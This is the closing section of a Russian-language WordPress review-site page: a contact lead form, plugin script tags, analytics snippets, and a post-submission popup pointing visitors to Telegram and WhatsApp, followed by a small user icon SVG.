</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"14502","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"793ba4d802"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-15 22:00:06 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/user.svg
body_size: -169
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.31243 9.46264C6.50624 8.73086 6 7.67455 6 6.5C6 4.29086 7.79086 2.5 10 2.5C12.2091 2.5 14 4.29086 14 6.5C14 7.67455 13.4938 8.73086 12.6876 9.46264C15.7838 10.5667 18 13.5246 18 17H16.5C16.5 13.4101 13.5899 10.5 10 10.5C6.41015 10.5 3.5 13.4101 3.5 17H2C2 13.5246 4.21618 10.5667 7.31243 9.46264ZM10 9C11.3807 9 12.5 7.88071 12.5 6.5C12.5 5.11929 11.3807 4 10 4C8.61929 4 7.5 5.11929 7.5 6.5C7.5 7.88071 8.61929 9 10 9Z" fill="#828282"/>
</svg>
